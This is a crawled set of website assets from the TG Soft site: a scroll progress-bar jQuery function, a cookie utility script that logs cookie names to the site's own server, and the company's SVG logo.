function getScrollPercent(){var e=document.documentElement,n=document.body,t="scrollTop",r="scrollHeight";return parseInt((e[t]||n[t])/((e[r]||n[r])-e.clientHeight)*100)+"%"}$.fn.topProgressBar=function(e){var n=e.firCol,t=e.secCol,r=document.getElementById(e.IDName),o=getScrollPercent();r.style.backgroundImage="linear-gradient(43deg, "+n+" "+o+", "+t+" "+o+")",$(window).on("scroll",function(){var e=getScrollPercent();r.style.backgroundImage="linear-gradient(43deg, "+n+" "+e+", "+t+" "+e+")"})};

--- FILE ---
content_type: application/javascript
request_url: https://www.tgsoft.it/include/static/js/cookie.js
body_size: 630
content:
//richiede jquery
function setCookie(key, value, expiry) {
	var expires = new Date();
	expires.setTime(expires.getTime() + (expiry * 24 * 60 * 60 * 1000));
	document.cookie = key + '=' + value + ';path=/' + ';expires=' + expires.toUTCString();
	logCookie(key, expiry);
}

function getCookie(key) {
	var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
	return keyValue ? keyValue[2] : null;
}

function eraseCookie(key) {
	var keyValue = getCookie(key);
	setCookie(key, keyValue, '-1');
}

function showCookiePop() {
	$('#cookiePop').removeClass("d-none");
	$('body').css('overflow','hidden');
	$("#overlayCookie").removeClass("d-none");
}

function logCookie(key, value) {
	$.ajax ({
		url: '../template/elementi/cookie_log.asp',
		data: { "cN":key, "cV":value },
		type: 'post',
	});
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tgsoft.it/immagini/static/TG_Soft_Logo2018.svg
body_size: 4791
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 12.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 51448)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_svg "http://www.w3.org/2000/svg">
	<!ENTITY ns_xlink "http://www.w3.org/1999/xlink">
]>
<svg  version="1.1" id="レイヤー_1" xmlns="&ns_svg;" xmlns:xlink="&ns_xlink;" width="566.091" height="330.459"
	 viewBox="0 0 566.091 330.459" overflow="visible" enable-background="new 0 0 566.091 330.459" xml:space="preserve">
<polygon fill="#065AA9" points="84.651,1.869 4.092,1.869 0.129,38.489 26.833,38.489 26.833,137.24 62.712,137.24 62.712,38.489 
	88.609,38.489 "/>
<path fill="#065AA9" d="M171.336,99.672c0,0-5.508,2.818-14.859,2.818c-9.355,0-27.997-8.734-27.997-31.376
	c0-8.25,6.597-33.453,28.548-33.453c8.248,0,16.987-0.449,33.124,8.911c0-0.192,14.119-33.436,14.119-33.436S188.689,0,157.575,0
	c-33.418,0-64.594,29.476-64.594,71.847c0,42.366,30.007,68.022,66.43,68.022c16.258,0,38.316-2.99,46.877-8.98v-64.27h-34.952
	V99.672z"/>
<path fill="#065AA9" d="M313.589,50.212c-2.271-2.645-2.479-6.132-2.479-8.351c0-2.215,2.879-8.129,10.135-8.129
	c9.825,0,17.153,5.416,17.153,5.416V3.514c0,0-31.685-9.818-52.441,5.594c-20.738,15.399-17.343,48.934-4.52,61.25
	c12.82,12.319,17.542,15.401,17.542,23.109c0,2.111-3.021,10.98-15.276,8.463c-5.461-1.344-10.749-3.453-10.749-3.453v39.101
	c0,0,51.866,10.597,64.89-24.071c4.706-12.141,5.267-35.446-8.308-48.536C322.922,58.597,315.87,52.851,313.589,50.212"/>
<path fill="#065AA9" d="M459.935,38.576v1.09h-7.95v29.911h7.95v67.086h31.674V69.577h14.008V39.666h-13.708
	c0.625-3.11,2.398-7.159,7.013-7.159h6.808V1.816C505.729,1.816,459.935-8.034,459.935,38.576"/>
<path fill="#065AA9" d="M552.322,94.991v-25.41h11.325V39.663h-11.325V10.791l-33.016,19.152v8.95v0.77h-6.229v29.918h6.229V96.17
	c0,3.896-0.497,30.99,9.13,36.594c9.633,5.585,14.756,4.574,18.396,4.574c3.656,0,11.63-0.684,13.125-1.871
	c0.494-3.554,6.133-34.21,6.133-34.21S552.322,106.171,552.322,94.991"/>
<path fill="#065AA9" d="M396.474,104.43c-8.055,0-14.602-7.492-14.602-16.728c0-9.248,6.547-16.736,14.602-16.736
	c8.078,0,14.614,7.488,14.614,16.736C411.088,96.938,404.552,104.43,396.474,104.43 M396.185,36.674
	c-26.93,0-48.742,22.661-48.742,50.609c0,27.947,21.813,50.59,48.742,50.59c26.909,0,48.739-22.643,48.739-50.59
	C444.924,59.335,423.094,36.674,396.185,36.674"/>
<rect x="2.016" y="215.604" fill="#FFFFFF" stroke="#000000" width="562.374" height="21.229"/>
<rect x="377.808" y="215.61" fill="#E60012" width="188.283" height="21.197"/>
<rect x="0.328" y="215.61" fill="#009944" width="188.277" height="21.197"/>
<path d="M18.59,177.245c0-4.742-1.105-6.794-4.524-6.794c-3.841,0-4.736,3.329-4.736,12.538c0,9.849,1.579,11.627,4.841,11.627
	c2.735,0,4.735-1.231,4.735-8.253h7.576c0,7.021-1.999,13.086-11.943,13.086c-11.365,0-12.785-7.021-12.785-16.915
	s1.42-16.916,12.785-16.916c10.838,0,11.627,6.885,11.627,11.627H18.59z"/>
<path d="M32.426,202.139c0.632,0.092,1.263,0.137,1.895,0.137c2.683,0,3.682-1.276,3.893-3.465l-7.945-24.529h7.576l4.209,16.961
	h0.105l3.684-16.961h7.26l-6.84,22.888c-2.525,8.48-4.156,9.666-10.891,9.666h-2.946V202.139z"/>
<path d="M57.626,166.257h7.26v10.305h0.105c1.526-1.961,3.367-2.918,6.104-2.918c5.945,0,8.68,3.785,8.68,12.902
	c0,9.119-2.735,12.903-8.68,12.903c-2.842,0-4.841-0.958-6.419-3.237H64.57v2.599h-6.944V166.257z M68.727,194.616
	c3.157,0,3.788-2.736,3.788-8.07s-0.631-8.07-3.788-8.07c-3.209,0-3.841,2.736-3.841,8.07S65.518,194.616,68.727,194.616"/>
<path d="M91.982,187.503v1.961c0,2.872,0.894,5.699,3.577,5.699c2.421,0,3.42-1.596,3.841-4.604h6.524
	c-0.263,5.698-3.42,8.891-10.26,8.891c-10.522,0-10.943-7.021-10.943-13.131c0-6.565,1.473-12.675,11.259-12.675
	c8.471,0,10.365,4.924,10.365,12.446v1.413H91.982z M99.4,183.765c-0.158-3.738-0.684-5.836-3.683-5.836
	c-2.894,0-3.735,2.599-3.735,4.879v0.957H99.4z"/>
<path d="M111.974,174.281h6.944v3.283h0.106c1.473-2.371,3.525-3.921,6.524-3.921c0.42,0,0.894,0.045,1.315,0.091v6.019
	c-0.737-0.046-1.526-0.092-2.262-0.092c-2.525,0-5.367,1.14-5.367,4.423v14.727h-7.26V174.281z"/>
<path d="M152.115,188.644v0.957c0,3.055,1,5.016,4.998,5.016c2.315,0,4.525-1.277,4.525-4.013c0-2.963-1.736-4.058-6.734-5.563
	c-6.734-2.006-9.839-4.422-9.839-9.848c0-6.338,4.472-9.575,11.627-9.575c6.735,0,11.628,2.508,11.628,8.755v0.911h-7.261
	c0-3.055-1.21-4.833-4.103-4.833c-3.42,0-4.315,1.87-4.315,3.784c0,2.007,0.684,3.237,3.894,4.423l5.84,2.188
	c5.681,2.143,7.155,4.651,7.155,8.617c0,6.885-4.841,9.985-13.048,9.985c-8.576,0-11.943-3.466-11.943-9.483v-1.322H152.115z"/>
<path d="M181.155,187.503v1.961c0,2.872,0.895,5.699,3.578,5.699c2.42,0,3.42-1.596,3.841-4.604h6.523
	c-0.262,5.698-3.419,8.891-10.258,8.891c-10.523,0-10.944-7.021-10.944-13.131c0-6.565,1.473-12.675,11.259-12.675
	c8.471,0,10.364,4.924,10.364,12.446v1.413H181.155z M188.574,183.765c-0.158-3.738-0.685-5.836-3.683-5.836
	c-2.894,0-3.736,2.599-3.736,4.879v0.957H188.574z"/>
<path d="M214.774,183.126c0-2.37-0.526-4.924-3.262-4.924c-3.578,0-4.156,2.735-4.156,8.39c0,6.063,0.631,8.571,3.893,8.571
	c2.42,0,3.525-1.778,3.525-5.745h6.944c0,6.429-3.103,10.031-10.785,10.031c-7.261,0-10.838-3.055-10.838-12.903
	c0-10.076,4.787-12.902,11.47-12.902c6.682,0,10.153,3.692,10.153,9.482H214.774z"/>
<path d="M241.868,195.938h-0.105c-1.526,2.416-4.157,3.511-7.208,3.511c-4.525,0-7.208-2.144-7.208-6.977v-18.191h7.26v16.915
	c0,2.462,0.948,3.42,3.105,3.42c2.472,0,3.84-1.323,3.84-4.058v-16.277h7.26v24.529h-6.944V195.938z"/>
<path d="M255.494,174.281h6.945v3.283h0.105c1.473-2.371,3.525-3.921,6.524-3.921c0.421,0,0.895,0.045,1.316,0.091v6.019
	c-0.737-0.046-1.526-0.092-2.263-0.092c-2.525,0-5.366,1.14-5.366,4.423v14.727h-7.261V174.281z"/>
<path d="M275.118,165.893h7.26v5.381h-7.26V165.893z M275.118,174.281h7.26v24.528h-7.26V174.281z"/>
<path d="M290.901,167.26h7.26v7.021h4.209v4.286h-4.209v13.268c0,1.915,0.474,2.689,2.578,2.689c0.579,0,1.157-0.045,1.631-0.091
	v4.377c-1.578,0.136-3.051,0.273-4.734,0.273c-5.683,0-6.734-1.505-6.734-6.474v-14.043h-3.684v-4.286h3.684V167.26z"/>
<path d="M306.736,202.139c0.632,0.092,1.263,0.137,1.896,0.137c2.682,0,3.682-1.276,3.893-3.465l-7.945-24.529h7.576l4.209,16.961
	h0.105l3.683-16.961h7.261l-6.84,22.888c-2.524,8.48-4.156,9.666-10.891,9.666h-2.946V202.139z"/>
<path d="M352.717,188.644v0.957c0,3.055,1,5.016,4.998,5.016c2.314,0,4.525-1.277,4.525-4.013c0-2.963-1.736-4.058-6.734-5.563
	c-6.734-2.006-9.839-4.422-9.839-9.848c0-6.338,4.472-9.575,11.627-9.575c6.734,0,11.628,2.508,11.628,8.755v0.911h-7.261
	c0-3.055-1.21-4.833-4.104-4.833c-3.42,0-4.314,1.87-4.314,3.784c0,2.007,0.684,3.237,3.894,4.423l5.84,2.188
	c5.682,2.143,7.155,4.651,7.155,8.617c0,6.885-4.841,9.985-13.048,9.985c-8.576,0-11.943-3.466-11.943-9.483v-1.322H352.717z"/>
<path d="M375.549,174.281h6.945v2.599h0.104c1.579-2.279,3.578-3.236,6.419-3.236c5.946,0,8.682,3.785,8.682,12.902
	c0,9.119-2.735,12.903-8.682,12.903c-2.735,0-4.577-0.958-6.103-2.918h-0.105v10.304h-7.261V174.281z M386.65,194.616
	c3.156,0,3.788-2.736,3.788-8.07s-0.632-8.07-3.788-8.07c-3.21,0-3.841,2.736-3.841,8.07S383.44,194.616,386.65,194.616"/>
<path d="M409.905,187.503v1.961c0,2.872,0.894,5.699,3.577,5.699c2.42,0,3.42-1.596,3.841-4.604h6.523
	c-0.263,5.698-3.419,8.891-10.259,8.891c-10.522,0-10.943-7.021-10.943-13.131c0-6.565,1.473-12.675,11.259-12.675
	c8.471,0,10.364,4.924,10.364,12.446v1.413H409.905z M417.323,183.765c-0.158-3.738-0.684-5.836-3.683-5.836
	c-2.894,0-3.735,2.599-3.735,4.879v0.957H417.323z"/>
<path d="M443.523,183.126c0-2.37-0.526-4.924-3.262-4.924c-3.578,0-4.157,2.735-4.157,8.39c0,6.063,0.632,8.571,3.894,8.571
	c2.422,0,3.525-1.778,3.525-5.745h6.944c0,6.429-3.104,10.031-10.785,10.031c-7.261,0-10.838-3.055-10.838-12.903
	c0-10.076,4.787-12.902,11.469-12.902c6.683,0,10.154,3.692,10.154,9.482H443.523z"/>
<path d="M456.359,165.893h7.26v5.381h-7.26V165.893z M456.359,174.281h7.26v24.528h-7.26V174.281z"/>
<path d="M470.511,181.805v-0.593c0-5.654,4.473-7.568,9.945-7.568c8.627,0,10.258,3.1,10.258,7.522v12.903
	c0,2.279,0.158,3.328,0.895,4.741h-6.943c-0.475-0.775-0.686-1.732-0.896-2.554h-0.104c-1.685,2.554-3.736,3.192-7.208,3.192
	c-5.052,0-6.841-3.739-6.841-7.021c0-4.605,2.157-6.475,7.156-7.66l4.104-0.957c2.157-0.502,2.894-1.231,2.894-2.872
	c0-1.87-0.947-3.01-3.367-3.01c-2.21,0-3.367,1.276-3.367,3.191v0.685H470.511z M483.77,186.546c-1,0.639-2.21,1.049-3.104,1.231
	c-2.947,0.547-4.104,1.777-4.104,3.966c0,1.87,0.789,3.42,2.736,3.42c1.946,0,4.472-1.094,4.472-3.784V186.546z"/>
<rect x="497.974" y="166.257" width="7.261" height="32.554"/>
<path d="M512.441,165.893h7.26v5.381h-7.26V165.893z M512.441,174.281h7.26v24.528h-7.26V174.281z"/>
<path d="M531.959,190.786v0.82c0,2.144,1.315,3.557,3.788,3.557c2.209,0,3.683-0.957,3.683-2.918c0-1.596-1.21-2.325-2.631-2.781
	l-5.104-1.596c-3.998-1.231-6.05-3.374-6.05-6.839c0-4.057,2.946-7.386,10.418-7.386c6.575,0,9.68,2.553,9.68,6.976v1.003h-6.524
	c0-2.462-0.842-3.693-3.209-3.693c-1.842,0-3.42,0.912-3.42,2.645c0,1.186,0.736,2.188,3.157,2.872l4.366,1.278
	c4.577,1.32,6.261,3.327,6.261,7.02c0,5.152-4.419,7.706-10.522,7.706c-8.154,0-10.417-3.101-10.417-7.797v-0.866H531.959z"/>
<path d="M553.423,167.26h7.261v7.021h4.209v4.286h-4.209v13.268c0,1.915,0.474,2.689,2.578,2.689c0.579,0,1.157-0.045,1.631-0.091
	v4.377c-1.578,0.136-3.052,0.273-4.735,0.273c-5.682,0-6.734-1.505-6.734-6.474v-14.043h-3.683v-4.286h3.683V167.26z"/>
<polyline fill="#045AA9" points="566.091,330.459 0,330.459 0,256.703 566.091,256.703 "/>
<polygon fill="#FFFFFF" points="80.715,309.271 72.833,309.271 64.066,283.573 63.906,283.573 55.869,309.271 48.009,309.271 
	36.941,278.87 44.155,278.87 52.101,304.271 52.277,304.271 60.223,278.87 68.414,278.87 76.695,304.271 76.855,304.271 
	84.739,278.87 91.617,278.87 "/>
<polygon fill="#FFFFFF" points="142.626,309.271 134.751,309.271 125.983,283.573 125.808,283.573 117.786,309.271 109.918,309.271 
	98.848,278.87 106.067,278.87 114.008,304.271 114.184,304.271 122.129,278.87 130.329,278.87 138.61,304.271 138.767,304.271 
	146.644,278.87 153.538,278.87 "/>
<polygon fill="#FFFFFF" points="204.523,309.271 196.649,309.271 187.894,283.573 187.714,283.573 179.695,309.271 171.826,309.271 
	160.763,278.87 167.964,278.87 175.915,304.271 176.085,304.271 184.022,278.87 192.237,278.87 200.503,304.271 200.674,304.271 
	208.542,278.87 215.429,278.87 "/>
<rect x="221.767" y="302.6" fill="#FFFFFF" width="7.865" height="6.672"/>
<path fill="#FFFFFF" d="M264.726,308.917c-1.65,0.411-3.944,0.781-5.826,0.781c-6.314,0-9.676-1.844-9.676-7.214v-19.563h-6.641
	v-4.052h6.641v-6.208l6.89-1.49v7.698h8.612v4.052h-8.612v17.948c0,3.458,1.218,4.781,4.339,4.781c1.723,0,2.954-0.359,4.273-0.776
	V308.917z"/>
<path fill="#FFFFFF" d="M306.364,310.594c0,8.411-8.68,11.922-17.855,11.922c-3.527,0-9.188-0.953-12.22-1.849l0.332-5.058
	c2.949,1.412,7.7,2.605,11.469,2.605c8.444,0,11.728-3.637,11.728-8.887v-4.76h-0.172c-2.708,3.453-6.383,5.13-10.971,5.13
	c-8.623,0-14.433-5.13-14.433-15.636c0-10.489,5.81-15.619,15.157-15.619c4.191,0,7.961,1.906,10.247,4.844h0.172l0.237-4.417h6.648
	c-0.091,1.781-0.339,3.692-0.339,5.542V310.594z M290.31,305.651c6.305,0,9.18-3.948,9.18-11.589c0-7.63-2.875-11.558-9.18-11.558
	c-6.322,0-9.188,3.928-9.188,11.558C281.122,301.703,283.988,305.651,290.31,305.651"/>
<path fill="#FFFFFF" d="M319.659,303.375c3.106,1.37,6.398,2.276,9.83,2.276c5.245,0,7.967-1.979,7.967-4.313
	c0-2.083-1.49-3.521-5.336-4.766l-4.604-1.495c-5.974-1.953-8.19-3.927-8.19-7.808c0-5.015,5.334-8.827,13.445-8.827
	c3.448,0,6.477,0.427,8.859,1.072l-0.33,4.313c-2.133-0.734-5.081-1.322-8.195-1.322c-4.514,0-6.886,1.786-6.886,4.172
	c0,2.438,2.458,3.813,7.047,5.119l2.466,0.724c5.074,1.485,8.266,4,8.266,7.745c0,5.25-3.844,9.433-13.439,9.433
	c-4.339,0-8.271-0.656-11.318-1.792L319.659,303.375z"/>
<path fill="#FFFFFF" d="M372.286,278.443c11.078,0,16.813,6.083,16.813,15.619c0,9.553-5.734,15.636-16.813,15.636
	c-11.055,0-16.797-6.083-16.797-15.636C355.489,284.526,361.231,278.443,372.286,278.443 M372.286,305.651
	c6.568,0,9.607-3.948,9.607-11.589c0-7.63-3.039-11.558-9.607-11.558c-6.547,0-9.591,3.928-9.591,11.558
	C362.695,301.703,365.739,305.651,372.286,305.651"/>
<path fill="#FFFFFF" d="M405.768,282.922h-6.65v-4.052h6.65v-6.792c0-4.953,3.1-8.25,10.389-8.25c1.893,0,3.861,0.188,5.419,0.479
	v4.313c-0.82-0.484-2.289-0.729-3.927-0.729c-3.87,0-5.006,1.552-5.006,4.593v6.387h7.545v4.052h-7.545v26.35h-6.875V282.922z"/>
<path fill="#FFFFFF" d="M449.786,308.917c-1.651,0.411-3.938,0.781-5.815,0.781c-6.317,0-9.68-1.844-9.68-7.214v-19.563h-6.638
	v-4.052h6.638v-6.208l6.894-1.49v7.698h8.602v4.052h-8.602v17.948c0,3.458,1.224,4.781,4.344,4.781c1.716,0,2.946-0.359,4.258-0.776
	V308.917z"/>
<rect x="462.247" y="302.6" fill="#FFFFFF" width="7.862" height="6.672"/>
<path fill="#FFFFFF" d="M494.635,272.297h-7.539v-5.953h7.539V272.297z M487.427,278.87h6.883v30.4h-6.883V278.87z"/>
<path fill="#FFFFFF" d="M529.15,308.917c-1.636,0.411-3.945,0.781-5.828,0.781c-6.297,0-9.659-1.844-9.659-7.214v-19.563h-6.641
	v-4.052h6.641v-6.208l6.886-1.49v7.698h8.602v4.052h-8.602v17.948c0,3.458,1.224,4.781,4.344,4.781c1.731,0,2.948-0.359,4.258-0.776
	V308.917z"/>
</svg>
